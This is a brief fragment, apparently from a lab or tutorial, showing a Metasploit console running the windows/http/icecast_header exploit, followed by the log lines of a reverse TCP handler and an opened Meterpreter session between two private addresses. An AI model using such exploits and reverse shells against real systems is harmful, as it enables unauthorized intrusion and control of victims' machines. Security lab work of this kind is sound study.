 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49725) at 2021-01-11 09:11:00 -0800